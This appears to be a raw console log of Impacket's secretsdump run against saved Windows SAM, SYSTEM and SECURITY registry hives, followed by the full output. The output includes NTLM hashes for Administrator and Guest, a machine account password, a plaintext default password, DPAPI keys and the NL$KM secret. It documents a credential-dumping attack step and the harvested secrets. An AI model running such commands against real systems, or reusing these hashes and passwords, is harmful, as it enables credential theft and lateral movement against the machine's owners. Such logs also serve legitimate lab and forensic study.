 λ secretsdump.exe -sam C:\Users\15105\Desktop\sam.save -system C:\Users\15105\Desktop\system.save -security C:\Users\15105\Desktop\securi
ty.save LOCAL
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xdcbed6b9a5cc00ac3553890019d6e30e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:826ce1e2520eb43f294611e844eb21a247c32ce6595db5d8492ed249908ba284927f27baee8426d527c09b302bf2e5ff3200eb2fad
bf4637cb19ecb7ff0ae49dcd5cdd9e1650cc2dd8eb4f979029dd6975d847934cf161dddf5e5c1e13d9c4389204a16001abe5ef15334561dacd0c929570f4bb953c1b1dfa01
6b1bc2effd05924bf2d5bc632c57df8e628d731adebfd3b65f314ac68c1a56b792e709e7f4caf1ef204d0536882b0d905325cb963f3c54b51fc9f3f745d7a208ab5e767fe6
bab4e4e999da55ba6790ce453ca349d5a9722007c3929e203898cbb70035ed238e3273b5b244a05c18563a227bc5992039
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c7a435fe95a39a971669d995ba2e5519
[*] DefaultPassword
(Unknown User):Admin@123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x014f2303b4f8c9730b9d0381468918ac6278b7a0
dpapi_userkey:0x79b97c5edf71783558fec4899f7b817b784f62a1
[*] NL$KM
0000   C7 F3 BD ED 08 0F 72 0D  76 FC 76 1F 99 CB 7C A4   ......r.v.v...|.
0010   93 99 07 31 6E DD 69 AE  DC 49 8F F9 52 EF 83 A2   ...1n.i..I..R...
0020   1C 86 CB D4 69 1C 66 5C  0C A9 5B 3E D1 71 0D D5   ....i.f\..[>.q..
0030   23 C4 93 60 43 C6 FD 86  16 51 10 7D 58 38 9A 65   #..`C....Q.}X8.e
NL$KM:c7f3bded080f720d76fc761f99cb7ca4939907316edd69aedc498ff952ef83a21c86cbd4691c665c0ca95b3ed1710dd523c4936043c6fd861651107d58389a65
[*] Cleaning up...